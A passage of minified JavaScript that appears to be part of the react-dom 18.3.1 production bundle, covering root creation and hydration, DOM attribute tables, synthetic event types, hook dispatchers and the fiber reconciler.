n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=qu(e,1,!1,null,null,t,!1,r,l),e[He]=n.current,Zt(e.nodeType===8?e.parentNode:e),new ju(n)},Nc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(w(188));throw e=Object.keys(e).join(","),Error(w(268,e))}return e=Ha(n),e=e===null?null:e.stateNode,e},Pc=function(e){return Rn(e)},zc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(w(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[He]=n.current,Zt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Ll(n)},Tc=function(e,n,t){if(!Tl(n))throw Error(w(200));return Rl(null,e,n,!1,t)},Rc=function(e){if(!Tl(e))throw Error(w(40));return e._reactRootContainer?(Rn(function(){Rl(null,null,e,!1,function(){e._reactRootContainer=null,e[He]=null})}),!0):!1},Fc,Ic=function(e,n,t,r){if(!Tl(t))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Rl(e,n,t,!1,r)},Dc="18.3.1-next-f1338f8080-20240426";var Mc=Jc(()=>{Ca=hn(dt(),1),U=hn(wi(),1);Na=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ho=Object.prototype.hasOwnProperty,vd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};q={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){q[e]=new ue(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];q[n]=new ue(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){q[e]=new ue(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){q[e]=new ue(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){q[e]=new ue(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){q[e]=new ue(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){q[e]=new ue(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){q[e]=new ue(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){q[e]=new ue(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);q[n]=new ue(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!1,!1)});q.xlinkHref=new ue("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){q[e]=new ue(e,1,!1,e.toLowerCase(),null,!0,!0)});Xe=Ca.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),An=Symbol.for("react.portal"),$n=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Pa=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),vu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;W=Object.assign;Ct=Array.isArray;Ma=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Er=Er||document.createElement("div"),Er.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Er.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Ed=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){Ed.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});_d=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{gn={},Object.defineProperty(gn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",gn,gn),window.removeEventListener("test",gn,gn)}catch(e){Ro=!1}Nd={onError:function(e){It=!0,Gr=e}};Ya=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Td=U.unstable_shouldYield,Rd=U.unstable_requestPaint,Q=U.unstable_now,Fd=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Id=U.unstable_LowPriority,Ga=U.unstable_IdlePriority;Le=Math.clz32?Math.clz32:Ud,Md=Math.log,Od=Math.LN2;Nr=[],Ht=new Map,Kt=new Map,je=[],Wd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Xe.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=ve(st),lr=W({},st,{view:0,detail:0}),Yd=ve(lr),yl=W({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:_u,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Di=ve(yl),Xd=W({},yl,{dataTransfer:0}),Gd=ve(Xd),Zd=W({},lr,{relatedTarget:0}),no=ve(Zd),Jd=W({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),qd=ve(Jd),xd=W({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jd=ve(xd),bd=W({},st,{data:0}),Mi=ve(bd),ep={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},np={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},tp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};lp=W({},lr,{key:function(e){if(e.key){var n=ep[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?np[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:_u,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),op=ve(lp),up=W({},yl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Oi=ve(up),ip=W({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:_u}),ap=ve(ip),sp=W({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),cp=ve(sp),fp=W({},yl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),dp=ve(fp),pp=[9,13,27,32],Cu=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Dt=document.documentMode);mp=Qe&&"TextEvent"in window&&!Dt,rs=Qe&&(!Cu||Dt&&8<Dt&&11>=Dt),Ui=String.fromCharCode(32);yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Ar=document.createElement("div"),Ar.setAttribute("oninput","return;"),zt=typeof Ar.oninput==="function";Pt=zt}else Pt=!1;is=Pt&&(!document.documentMode||9<document.documentMode)}Re=typeof Object.is==="function"?Object.is:Cp;Pp=Qe&&"documentMode"in document&&11>=document.documentMode;Qn={animationend:zr("Animation","AnimationEnd"),animationiteration:zr("Animation","AnimationIteration"),animationstart:zr("Animation","AnimationStart"),transitionend:zr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Qn.animationend.animation,delete Qn.animationiteration.animation,delete Qn.animationstart.animation),("TransitionEvent"in window)||delete Qn.transitionend.transition);ds=wl("animationend"),ps=wl("animationiteration"),ms=wl("animationstart"),vs=wl("transitionend"),hs=new Map,Hi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Hi.length;Lt++)Tt=Hi[Lt],Vo=Tt.toLowerCase(),Ao=Tt[0].toUpperCase()+Tt.slice(1),pn(Vo,"on"+Ao);pn(ds,"onAnimationEnd");pn(ps,"onAnimationIteration");pn(ms,"onAnimationStart");pn("dblclick","onDoubleClick");pn("focusin","onFocus");pn("focusout","onBlur");pn(vs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Fn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Fn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Fn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Fn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Fn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),zp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Lr="_reactListening"+Math.random().toString(36).slice(2);Lp=/\r\n?/g,Tp=/\u0000|\uFFFD/g;Qo=typeof setTimeout==="function"?setTimeout:void 0,Rp=typeof clearTimeout==="function"?clearTimeout:void 0,Gi=typeof Promise==="function"?Promise:void 0,Fp=typeof queueMicrotask==="function"?queueMicrotask:typeof Gi<"u"?function(e){return Gi.resolve(null).then(e).catch(Ip)}:Qo;ct=Math.random().toString(36).slice(2),Me="__reactFiber$"+ct,qt="__reactProps$"+ct,He="__reactContainer$"+ct,Ho="__reactEvents$"+ct,Dp="__reactListeners$"+ct,Mp="__reactHandles$"+ct;Ko=[];dn={},ne=mn(dn),se=mn(!1),Pn=dn;Yn=[],ye=[];Up=Xe.ReactCurrentBatchConfig;ot=Cs(!0),Ns=Cs(!1),ol=mn(null);ur={},Ue=mn(ur),xt=mn(ur),jt=mn(ur);A=mn(0);io=[];Wr=Xe.ReactCurrentDispatcher,ao=Xe.ReactCurrentBatchConfig;cl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Bp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Br(4194308,4,$s.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Br(4194308,4,e,n)},useInsertionEffect:function(e,n){return Br(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:Bu,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Ap.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=$,l=De();if(O){if(t===void 0)throw Error(w(407));t=t()}else{if(t=n(),G===null)throw Error(w(349));(Ln&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Ds.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Is.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=G.identifierPrefix;if(O){var t=We,r=$e;t=(r&~(1<<32-Le(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Vp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return Hs(n,K.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1},Hp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return K===null?n.memoizedState=e:Hs(n,K.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?In(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=oe(),r=sn(e),l=Be(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=un(e,l,r),n!==null&&(Te(n,e,r,t),$r(n,e,r))}};Kp=typeof WeakMap==="function"?WeakMap:Map;Yp=Xe.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(Ue.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=Co(e,l),r=Co(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=el)}Po(t,r);var u;t=null;for(f in l)if(!r.hasOwnProperty(f)&&l.hasOwnProperty(f)&&l[f]!=null)if(f==="style"){var i=l[f];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else f!=="dangerouslySetInnerHTML"&&f!=="children"&&f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&f!=="autoFocus"&&(Wt.hasOwnProperty(f)?o||(o=[]):(o=o||[]).push(f,null));for(f in r){var a=r[f];if(i=l!=null?l[f]:void 0,r.hasOwnProperty(f)&&a!==i&&(a!=null||i!=null))if(f==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(f,t)),t=a;else f==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(f,a)):f==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(f,""+a):f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(f)?(a!=null&&f==="onScroll"&&D("scroll",e),o||i===a||(o=[])):(o=o||[]).push(f,a))}t&&(o=o||[]).push("style",t);var f=o;if(n.updateQueue=f)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};qp=typeof WeakSet==="function"?WeakSet:Set;bp=Math.ceil,fl=Xe.ReactCurrentDispatcher,Hu=Xe.ReactCurrentOwner,ke=Xe.ReactCurrentBatchConfig,Jn=mn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Gp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,O&&(n.flags&1048576)!==0&&Ss(n,ll,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Au(null,n,r,e,l,t);var o=$u();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,tl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Du(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Jo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,O&&o&&Pu(n),le(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=a0(r),e=Ne(r,e),l){case 0:n=xo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(w(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),xo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(w(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),il(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(w(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(w(424)),n),n=da(e,n,r,t,l);break e}else for(pe=on(n.stateNode.containerInfo.firstChild),me=n,O=!0,ze=null,t=Ns(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Ye(e,n,t);break e}le(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,Bo(r,l)?u=null:o!==null&&Bo(r,o)&&(n.flags|=32),bs(e,n),le(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Mu(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):le(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return le(e,n,n.pendingProps,t),n.child;case 8:return le(e,n,n.pendingProps.children,t),n.child;case 12:return le(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,I(ol,r._currentValue),r._currentValue=u,o!==null)if(Re(o.value,u)){if(o.children===l.children&&!se.current){n=Ye(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Be(-1,t&-t),a.tag=2;var f=o.updateQueue;if(f!==null){f=f.shared;var y=f.pending;y===null?a.next=a:(a.next=y.next,y.next=a),f.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Go(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(w(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Go(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}le(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,le(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return xs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,tl(n)):e=!1,et(n,t),Zs(n,r,l),Jo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(w(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Ll.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(w(409));zl(e,n,null,null)};Ll.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Rn(function(){zl(null,e,null,null)}),n[He]=null}};Ll.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<je.length&&n!==0&&n<je[t].priority;t++);je.splice(t,0,e),t===0&&es(e)}};qa=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Nt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,Q()),(T&6)===0&&(at=Q()+500,vn()))}break;case 13:Rn(function(){var r=Ke(e,1);if(r!==null){var l=oe();Te(r,e,1,l)}}),xu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=oe();Te(n,e,134217728,t)}xu(e,134217728)}};xa=function(e){if(e.tag===13){var n=sn(e),t=Ke(e,n);if(t!==null){var r=oe();Te(t,e,n,r)}xu(e,n)}};ja=function(){return F};ba=function(e,n){var t=F;try{return F=e,n()}finally{F=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=kl(r);if(!l)throw Error(w(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ia(e,t);break;case"select":n=t.value,n!=null&&qn(e,!!t.multiple,n,!1)}};$a=Xu;Wa=Rn;p0={usingClientEntryPoint:!1,Events:[or,Hn,kl,Va,Aa,Xu]},Et={findFiberByHostInstance:Sn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},m0={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Xe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return 